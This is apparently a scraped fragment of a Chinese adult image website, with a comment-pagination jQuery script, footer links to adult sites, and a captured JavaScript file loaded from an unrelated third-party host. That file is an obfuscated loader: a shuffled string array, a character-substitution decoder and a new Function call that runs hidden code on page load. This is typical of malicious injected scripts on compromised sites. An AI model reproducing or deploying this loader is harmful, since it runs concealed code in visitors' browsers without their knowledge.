				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e7%258f%258d%25e8%2597%258f%25e4%25b8%259d%25e8%25a2%259c%25e5%2590%2584%25e7%25a7%258d%25e4%25bd%2593%25e4%25bd%258d%25e5%258a%25a8%25e5%259b%25bepart1%25e3%2580%259010p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2025 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1238 objects (238 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3427
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x13f;let h=e[f];return h;},b(c,d);}function a(){const l=['subst','m3gb}','Ojaz*','Ul,my','zQj*z','\x27^*O8','UsscU','*lK*}','by8Qb','r8Qb3','ylOOO','yKUlz','e5rr/','yarMy','*}-a}','9bz,j','K*}\x20~',',*U]]','*XdXM','b!*}y','/O}*9','>/ag8','\x27^aDm','*g8yd','O}*9}','}O~*}','cO*)j','(bU]]','ExppT','=zQj*','\x20Unn3','azQK,','z}9Al','aUUXp','/O*)*','sDMOQ','*z}h*','m\x20a((','22GuQsNo','O8y~X','b},Qg','r0Usy','5uqys','Qz}9X','aXbUl','ObQQ!','A\x27\x27UD','*LK*2','l*g32','azaaj','*zaMK','\x20Y3gb','gQj*g','\x22X\x22bK','zQ}Q}','XdybO','z*}3z','b}\x27rr','}yyyg','!Xm3g',']q3av','a((aO','ag8Q2','*yUJe','*}3zg','9A//b','\x278*ma','*O,g9','yMO3U','ZaK3*','yD]$U','UDaOQ','UDMO8','\x27d}}j','QNeZy','Q2\x22cD','3K}\x27X','}Hj*Q','O9zbr','MK,g~','3,hzQ','~y0Xx','a0T;a','^mFja','rF\x22ba','g*ava','a9*yU','y*Xdr','a9ovg','LK*2*','rg*v\x20','\x279}z,','1705566IslWpr',';mpEe','z]ojj','Qv*zu','m^\x27/b','U]]oM',',~a}Q','>dyKQ','y*OdU','1DctU','roMf*','\x27^*O2','y*X\x278','32*g}','bz*a}','cUDZa',',g8Ha','Uz*}3','DMO2r','rmFac','z9*|g','zg\x20~s','zg\x20aD',';(b((','b/mE;',']+N+/','bO*)j','Qg*g}','\x20mrls','g\x20oMf','Q9*yU','3U6xA','aXbXl','*A50X','6\x27(Zr','g}_Q8','*)}w,','9A//\x27','~UlMO','0XbO*','hzQv9','*b}Oj','2\x22X\x22b','*g32*','rl,Aa','/v,g/','2MObQ','g\x20aO8','3gb},','7++hz','186iOQpIk','}yMO3','UsDMO','g\x20mFa','lyg*v','m\x20aUm','4570mrYBOn','mExpp','}r\x27^7','9}yMO','*X\x272\x27','zaMK*','v9*z]','71864BjQIMi','OzchB','Q83K*','Dz*}3',';Mp;\x27','5QZGnQL','8/O}*','g}Ob3','\x27^*OZ','ba},Q','}ygaZ','TkUUU','*DMOb','Q8*.&','*],ja','yaXbU','gyUlz','}\x27UDb','XKA5e','g2*99','*97Q8','z\x20mr8','\x27XyUr','9}z,g','g}9hH','QgybU','}rm3g','^y*OZ','}UUlm','wbz,j','D,my5','mpEea','2212730XZNbiy','UlK*}','bX\x27a\x27','9*z]q','K*}\x20a','dXMUX','Qb32*','~}dcD','*g}y\x27','9sK*}','6IA;U','X*)jQ','sDaOQ','rmDMO','^\x27(2r','Fm3gb','mOK*g','3rgaZ','z}HOb','y4wo_','DMO8y','*sUUU',',Qgya','}3zg\x20','DaObK','3998120zPsezM','b32*g','\x27QMf*','rm3gb','f*b}O','lMOjy','Hj*Od','ssDz*','zO39*','mQz*y','g\x20aUM','UlMO8','*ma3K','].uhz','3K*6m','\x20ar\x276','XoMf*','8a}aU','|uQ2j','\x27UF0c','8*m,g','?a~_a','}]]8Q','\x20MO8y','*z}Hy','r\x27(8r','baKKy','x(b((','\x20bra(','MyMO9','g*aj2','Qz}9D','QyaXb','D,myM','*H?aj','g3KKU','XbUsD','zz*g}','ring','03wg3','j2bOb','a}dOz','QhzQv','zQv9*','},Qgy','DMOgr','541392WYMSGB','DMO8r','mO93M','*,hzQ','m,g*=',')jQz}','b}O8*',',8ryF','}O}QC','/2QM,','m20ii','g~\x275r','yUDa^','I;Iea','g~,mH','pm8**','l,myy','Ozy~U','~O}*9','\x27ng9\x27','K,g3)',';Ieam','mr\x27v9','a~*rm','XbUXb','8yg3K','U6eA/','\x20aFKc',',jdQg','Ma,83','ObQ2/','bXmOg','QzyK*','8Ulm3','\x27^*gb','UlaO9','U/TUS','*v\x20-a','U6eA0','UUydU','*X\x27Z\x27','ss*K9','^\x27(dr','0T;ap','702eMCwuh','sOM,g','yaXbX','mFacU','[*MwQ','nn*97','g\x20Mya','2609355fzGqpH','AasUX','}Hy~X','y*X\x27d','b}Obz','bOKr5','}*UO~','XyUr>','*=zQj','aXbX~','gOdz*','bQ/mE','KX!UU','gb},Q','zB~*g','m8**I','O9}z,','e(b((','2*g}O','FcUFx','jrm3g','T;Mp;','bz,j}','w5m3g','\x20asDz','QgyUl','A50X~','aObQ2','Qv9*z','2*y\x279','*z]7,','(aOnn','*a}*y','*FacO','zQ,8]','y/y1]','V,ZQh','K*}\x20b','}sAm3','}d*z,','*}A~s','}\x20!\x20,','XbX~U','aKKya'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1da'))/0x1*(-parseInt(j('0x1d4'))/0x2)+parseInt(j('0x27b'))/0x3+parseInt(j('0x248'))/0x4+parseInt(j('0x1e6'))/0x5*(-parseInt(j('0x1a2'))/0x6)+-parseInt(j('0x21a'))/0x7+parseInt(j('0x1e1'))/0x8*(parseInt(j('0x274'))/0x9)+parseInt(j('0x201'))/0xa*(parseInt(j('0x16c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd3e52),!(function(){const k=b,c={'QNeZy':function(f,g){return f(g);},'OzchB':k('0x241')+k('0x170')+k('0x252')+k('0x292')+k('0x16e')+k('0x19d')+k('0x269')+k('0x288')+k('0x27a')+k('0x149')+k('0x277')+k('0x17e')+k('0x1d7')+k('0x160')+k('0x239')+k('0x13f')+k('0x1b5')+k('0x1ce')+k('0x1f3')+k('0x20c')+k('0x166')+k('0x221')+k('0x218')+k('0x29c')+k('0x234')+k('0x1bc')+k('0x171')+k('0x1bc')+k('0x171')+k('0x206')+k('0x280')+k('0x1c9')+k('0x24d')+k('0x20a')+k('0x1be')+k('0x1b4')+k('0x1ed')+k('0x20e')+k('0x212')+k('0x1a8')+k('0x222')+k('0x289')+k('0x250')+k('0x1a5')+k('0x19c')+k('0x249')+k('0x147')+k('0x217')+k('0x144')+k('0x21f')+k('0x1c2')+k('0x1cd')+k('0x1df')+k('0x295')+k('0x142')+k('0x1d6')+k('0x28f')+k('0x16e')+k('0x276')+k('0x1c8')+k('0x23a')+k('0x1a7')+k('0x21e')+k('0x22e')+k('0x283')+k('0x232')+k('0x284')+k('0x1d6')+k('0x1fb')+k('0x16e')+k('0x1f0')+k('0x258')+k('0x28c')+k('0x153')+k('0x167')+k('0x161')+k('0x1b9')+k('0x21c')+k('0x17f')+k('0x193')+k('0x16b')+k('0x183')+k('0x279')+k('0x1e3')+k('0x1b3')+k('0x1b8')+k('0x156')+k('0x1ac')+k('0x27f')+k('0x29b')+k('0x23d')+k('0x23b')+k('0x259')+k('0x22a')+k('0x24e')+k('0x24c')+k('0x14a')+k('0x27d')+k('0x188')+k('0x192')+k('0x176')+k('0x178')+k('0x1c3')+k('0x18b')+k('0x27c')+k('0x235')+k('0x1a1')+k('0x253')+k('0x193')+k('0x1d9')+k('0x268')+k('0x143')+k('0x224')+k('0x16d')+k('0x181')+k('0x16e')+k('0x151')+k('0x186')+k('0x263')+k('0x275')+k('0x261')+k('0x287')+k('0x1e4')+k('0x1b7')+k('0x247')+k('0x147')+k('0x217')+k('0x202')+k('0x236')+k('0x29a')+k('0x1f5')+k('0x228')+k('0x1d2')+k('0x294')+k('0x17e')+k('0x1d1')+k('0x226')+k('0x140')+k('0x288')+k('0x1f1')+k('0x186')+k('0x293')+k('0x186')+k('0x231')+k('0x203')+k('0x260')+k('0x169')+k('0x21d')+k('0x246')+k('0x172')+k('0x17e')+k('0x1bf')+k('0x1cb')+k('0x17c')+k('0x220')+k('0x19e')+k('0x163')+k('0x213')+k('0x145')+k('0x23e')+k('0x237')+k('0x16f')+k('0x210')+k('0x246')+k('0x158')+k('0x225')+k('0x1ae')+k('0x1f7')+k('0x15b')+k('0x29d')+k('0x25c')+k('0x15a')+k('0x1d5')+k('0x262')+k('0x264')+k('0x1ef')+k('0x1e7')+k('0x1dd')+k('0x1c1')+k('0x1cf')+k('0x15e')+k('0x18a')+k('0x20b')+k('0x215')+k('0x1de')+k('0x282')+k('0x251')+k('0x15a')+k('0x1d5')+k('0x26e')+k('0x18e')+k('0x27e')+k('0x1f7')+k('0x1a9')+k('0x1ea')+k('0x285')+k('0x24a')+k('0x1f8')+k('0x197')+k('0x1ec')+(k('0x215')+k('0x270')+k('0x282')+k('0x29e')+k('0x164')+k('0x24f')+k('0x1ab')+k('0x18c')+k('0x168')+k('0x14e')+k('0x1af')+k('0x173')+k('0x157')+k('0x28e')+k('0x1b1')+k('0x1f6')+k('0x207')+k('0x1e8')+k('0x23f')+k('0x1fe')+k('0x230')+k('0x21b')+k('0x15f')+k('0x19f')+k('0x1f9')+k('0x22f')+k('0x298')+k('0x291')+k('0x22d')+k('0x1ff')+k('0x152')+k('0x265')+k('0x182')+k('0x24b')+k('0x1e0')+k('0x29f')+k('0x245')+k('0x1a4')+k('0x244')+k('0x204')+k('0x23c')+k('0x1ca')+k('0x299')+k('0x196')+k('0x1e0')+k('0x1d3')+k('0x297')+k('0x227')+k('0x297')+k('0x1bb')+k('0x25a')+k('0x1eb')+k('0x1a8')+k('0x222')+k('0x289')+k('0x1fd')+k('0x19a')+k('0x141')+k('0x238')+k('0x296')+k('0x17b')+k('0x177')+k('0x1d0')+k('0x1cc')+k('0x1b2')+k('0x242')+k('0x191')+k('0x25e')+k('0x1c7')+k('0x199')+k('0x1b6')+k('0x180')+k('0x26d')+k('0x281')+k('0x154')+k('0x185')+k('0x26c')+k('0x211')+k('0x208')+k('0x205')+k('0x1a0')+k('0x278')+k('0x159')+k('0x1a6')+k('0x1ba')+k('0x200')+k('0x273')+k('0x28a')+k('0x25d')+k('0x162')+k('0x1e5')+k('0x18d')+k('0x17a')+k('0x21d')+k('0x246')+k('0x26b')+k('0x15d')+k('0x214')+k('0x28b')+k('0x256')+k('0x150')+k('0x216')+k('0x20d')+k('0x1f4')+k('0x25f')+k('0x1d2')+k('0x1fa')+k('0x1d8')+k('0x179')+k('0x246')+k('0x25b')+k('0x17d')+k('0x22b')+k('0x26f')+k('0x219')+k('0x1c0')+k('0x271')+k('0x14d')+k('0x229')+k('0x1dc')+k('0x243')+k('0x184')+k('0x254')+k('0x233')+k('0x14b')+k('0x20f')+k('0x1ad')+k('0x272')+k('0x26a')+k('0x1ee')+k('0x22c')+k('0x1bd')+k('0x1aa')+k('0x1fc')+k('0x1c4')+k('0x1e9')+k('0x174')+k('0x13f')+k('0x14f')+k('0x28d')+k('0x1b0')+k('0x175')+k('0x209')+k('0x155')+k('0x1f2')+k('0x194')+k('0x18f')+k('0x187')+k('0x165')+k('0x19b')+k('0x266')+k('0x286')+k('0x1a3')+k('0x198')+k('0x257')+k('0x255')+k('0x1db')+k('0x290')+k('0x15c')+k('0x148')+k('0x1c5')+k('0x189')+k('0x16a')+k('0x223')+k('0x267')+k('0x1c6')+k('0x195')+k('0x14c')+'D')};var d=f=>{let g={'@':'7','i':'G','a':'a','T':'5','9':'s','5':'!','*':'e','A':':','I':'3','u':'C','8':'d','&':'R',']':'|','x':'2',',':'i','d':'h','M':'b','n':'_','3':'u','L':'E','-':'D','C':'L','^':'+','K':'l','o':'O','4':'J','E':'9','j':'p','[':'W','(':'&','y':'(','Y':'F','2':'m','r':'=',')':'x','S':'%','7':'M','N':'K','f':'j','+':'Q','P':'Z','O':'.','.':'U','t':'*','6':'?','v':'w','G':'X','V':'V','h':'B','F':'[',':':'z','c':']','Z':'v','B':'A','w':'S','%':'~','W':'@','X':',','{':'q','k':'6','H':'y','R':'Y','g':'n','|':'I','q':'H','p':'8','~':'g','e':'1','D':';','=':'P','!':'k','Q':'o','m':'f','J':'-','s':'}','l':'{','1':'^','_':'N','U':')','}':'t','?':'T','z':'r',';':'4','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x190')](d,c[k('0x1e2')][k('0x146')+k('0x240')](0x10));new Function('d',e)(d);}()));})();